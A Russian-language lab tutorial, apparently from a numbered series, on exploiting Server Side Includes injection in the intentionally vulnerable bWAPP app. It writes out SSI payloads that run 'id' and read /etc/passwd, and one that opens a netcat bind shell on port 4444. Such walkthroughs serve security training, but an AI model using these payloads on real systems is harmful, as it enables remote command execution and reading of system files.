#12 Уязвимость — Server Side Includes (SSI) — Инъекция.

Здравствуйте, дорогие друзья.

В рамках эксплуатирования этой уязвимости, нужно внедрить код в поля ввода.

Эксплойт выполняется на стороне сервера, поскольку злоумышленник отправляет вредоносный код в веб-приложение, которое выполняется веб-сервером. Атака SSI-инъекцией использует веб-приложение, эксплуатируя удаленные произвольные коды.



Перейдем к практике, и я воспользуюсь Kali Linux и Metasploitable 2. Переходим по ip-адресу уязвимой машины, в bWAPP, предварительно выбрав уязвимость SSI:



С помощью инъекции в поля ввода, посмотрим на вывод «id», и «passwords».

Записи имеют вид: <!—#exec cmd=»id» —>

<!—#exec cmd=»cat /etc/passwd» —>:



Видим вывод «id» и паролей.





Логично продолжить установку обратного соединения с сервером.

В поле «First Name» указываем любой текст, а в поле «Last Name», пропишем команду netcat:

connect to me on port 4444!

<!—#exec cmd=»nc -lvp 4444 -e /bin/bash»—>:

Переходим в терминал, и вводим команду «nc -nv 10.0.2.18 4444» для установки соединения:

На этом все, всем хорошего дня!

#2 bWAPP (Bee-Box) — первоначальная настройка.

#3 Уязвимость HTMl Injection — Reflected (GET) уровень (Medium).

#4 Уязвимость HTML Injection — Reflected (POST) уровень (Low).

#5 Уязвимость HTML Injection — Reflected (POST) средний уровень.

#6 Уязвимость HTML Injection — Reflected (Current URL) уровень low.

#7 Уязвимость HTML Injection — Stored (Blog).

#8 Уязвимость iFrame-Injection.

#9 Уязвимость — OS Command Injection.